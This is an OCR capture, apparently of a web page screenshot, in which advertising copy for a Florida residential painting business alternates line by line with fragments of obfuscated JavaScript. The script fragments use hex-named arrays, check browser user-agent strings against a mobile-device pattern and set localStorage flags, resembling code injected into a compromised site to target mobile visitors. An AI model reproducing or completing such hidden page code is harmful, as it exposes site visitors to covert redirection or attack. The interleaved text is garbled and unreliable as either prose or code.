
Windermere, Isleworth,
|nc|nw)|wmlb|wonu|x700|yas\-
Winter Park, Winter
|your|zeto|zte\-/i[_0x365b[0x4]]
Garden, South Lake
(_0x784bdc[_0x365b[0x5]]
County, Clermont,
(0x0,0x4)))&&
Mineola, Montverde and
(_0x129862=!![]);}
Four Corners, I urge
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
you to consider Paint By
_0xfdead6=
Design before making a
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[
decision. I’ve got the
{_0x1f773b[_0x365b[0x14]]
best guarantees in the
((_0x1e6b44,_0x967357)=>
residential painting
{!localStorage[_0x365b[0x12]]
business – backed by
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localSt
unsurpassed customer
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
service and attention to
{const
detail.